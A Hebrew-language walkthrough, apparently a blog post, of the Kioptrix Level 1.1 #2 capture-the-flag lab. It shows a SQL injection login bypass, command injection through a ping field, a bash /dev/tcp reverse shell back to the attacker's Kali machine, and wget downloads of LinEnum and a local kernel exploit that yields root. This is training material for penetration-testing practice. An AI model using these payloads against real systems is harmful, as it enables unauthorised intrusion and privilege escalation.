כל הזכויות שמורות לטל בן שושן – Shushan.co.il

במדריך זה נעבור על מכונה לביצוע Pentest בשם Kioptrix: Level 1.1 #2

את ההורדה של המכונה יש להוריד מהקישור הבא

יש לטעון את המכונה ע"י vMware Workstation

המכונה מקבלת DHCP מכרטיס הרשת החיצוני שלכם.

דרישות

- Kali

- Kioptrix: Level 1.1 #2



כעת כשהמכונות דלוקות, נכנס לKali ונקיש את הפקודה

Netdiscover יבצע סריקה של רשת 192.168.31.0 על מנת לאתר מכונות שרצות

נקבל ברשימה שהכתובת של המכונה 192.168.31.25



נשתמש ב Nmap על מנת לסרוק אילו שירותים קיימים

nmap -Pn -sSV -p1-65535 -oN kio2.txt 192.168.31.25

ניתן להבחין שיש כמה שירותים פתוחים

נבחין כי פורט 80 פתוח ולכן נתחיל ממנו, פתחו את הדפדפן והיכנסו לאתר http://192.168.31.25



באתר שנכנס אליו, נבחין כי יש חלון התחברות, נבדוק אם ניתן לבצע SQL Injection

נכנס לאתר הבא, אתר זה יכול לעזור לנו בSQL Injection

נקיש

or 1=1

נראה שלא קיבלנו יותר מידי מידע, לכן נמשיך באתר לנסות את כל השלבים, כאשר נגיע ל

admin' or '1'='1

כעת התחברנו למשתמש Admin בכך שהקשנו למערכת בSQL שאנחנו Admin

אם אתר זה בנוי בצורה כזו יירודה, אולי יהיה ניתן לבצע Command Execution





כתוב שבתא זה ניתן לבצע פינג, זאת ואמרת שהפקודה שם היא ping ואז המשתנה שאתם תכתבו לכן אם נכתוב את כתובת ה IP ואז ; נוכל להמשיך את הפקודה כך

192.168.31.25; ואז את הפקודה

בתמונה אני מציג כך שאני רוצה לבדוק אילו משתמשים קיימים בקובץ /etc/password

כאשר נבצע Sumbit

אם יש לנו אפשרות לבצע פקודות בצורה זו, נוכל ליצור Reverse Shell למרות שהסיכויים נמוכים ננסה לבצע זאת בכל זאת.





נכנס לאתר נוסף שיעזור לנו Reverse Shell Cheat Sheet שהוא מסמך מצויין





נפתח Netcat בשביל שנקבל Reverse Shell אם הפקודה תעבוד

בגלל שהפורט שהגדרתי ב Netcat אז בפקודה שבאתר נשנה רק את הפורט כך

כתובת ה IP היא של הקאלי שלנו…

bash -i >& /dev/tcp/192.168.31.132/1234 0>&1

את הפקודה כמובן נקיש בחלון הבא

כעת נוכל להבחין שקיבלנו גישה לשרת



כעת נקיש את הפקודה pwd על מנת לבדוק מה המיקום בו אנו נמצאים ואת הפקודה whoami שתציג לנו עם איזה משתמש אנחנו מחוברים



נוכל להוריד את הכלי LinEnum בקישור הבא

בעזרת כלי זה, נוכל לבדוק באיזה תיקיות יש לנו הרשאות, אילו חולשות קיימות ועוד מידע שיכול לעזור לנו ב privilege escalation





נוריד את הסקריפט

נוריד את הסקריפט ונניח את הסקריפט בנתיב

/var/www/html

ובדקו שApache רץ

service apache2 start



ננסה כעת להוריד את זה לתוך המכונה

wget http://192.168.31.25/LinEnum.sh



הבחינו כי קיבלנו שגיאה שאין לך הרשאות בתיקייה זו, אם זה היה רץ, היינו מקבלים את התיקיות שבהם יש לנו הרשאות להוריד ולהריץ קובץ כזה , אך כיוון שאין לנו נוכל לבדוק ידנית על ידי הפקודה ls -a אבל תמיד שווה לבדוק את התיקייה /tmp/ שבהרבה מקרים יש לנו הרשאה להוריד ולהריץ סקריפטים

כעת ננסה שוב להוריד



כעת בכדי להפעיל את הסקריפט , אנחנו חייבים לתת לו הרשאת Execution בשביל לחסוך בזמן ניתן לו הרשאות 777



מצויין הסקריפט רץ! כך אנו נקבל מידע חשוב על כלל המערכת מבחינת אבטחת מידע



לאחר מעבר על כלל המערכת נראה שאין "חולשה" רצינית, אולי נבדוק את גירסת ה Kernel של המערכת?

נקיש בגוגל חיפוש של

2.6 Kernel Linux Exploit



לאחר שיטוט קצר הגעתי ל Exploit הבא, ננסה אותו



ניתן להבחין שהמספר שלו EDB-ID הוא 9542 ואם הוא קיים אצלנו במאגר של Kali בנתיב

cd /usr/share/exploitdb/exploits/

ואז נבצע חיפוש של 9542

locate 9542*

או כמו בתמונה

נעבור לנתיב שבו הוא נמצא



cd /usr/share/exploitdb/exploits/linux_x86/local

נעתיק את הסקריפט לנתיב של apache

cp 9542.c /var/www/html

כעת נחזור לShell שפתחנו בתחנה, ונקיש שם

כמובן שהכתובת IP שממנה נוריד זה הקאלי שלנו שכן הקובץ יושב שם

wget http://192.168.31.132/9542.c

כמובן שאתם עדיין נמצאים בנתיב /tmp/



כעת ניתן הרשאות chmod 777 ואז נבצע הידור בעזרת gcc 9542.c -o 9542exploit

אל תתיחסו לשגיאה שתקבלו, הקישו את הפקודות כמו בתמונה

כאשר תריצו את הסקריפט שהוא Exploit תוכלו להבחין שאנחנו מחוברים עם המשתמש Root



נוכל אפילו לשנות את הסיסמא למנהל